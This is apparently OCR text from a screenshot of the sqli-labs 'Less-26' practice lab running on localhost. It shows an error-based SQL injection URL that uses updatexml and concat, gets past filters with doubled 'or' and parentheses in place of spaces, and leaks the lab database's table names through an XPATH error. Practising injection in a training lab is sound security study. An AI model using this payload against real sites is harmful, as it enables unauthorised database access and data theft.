 Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_2016\WWW\sqli\Less-26\index.php
on line 36
Unknown XPATH variable at: '$emails,referers,uagents,users'
SQLI DUMB SERIES
All Your Spaces
and
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://localhost/sqli/Less-26/index.php?id=1'||updatexml(1,concat('$',
(select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema='secur
ity'))),0)||'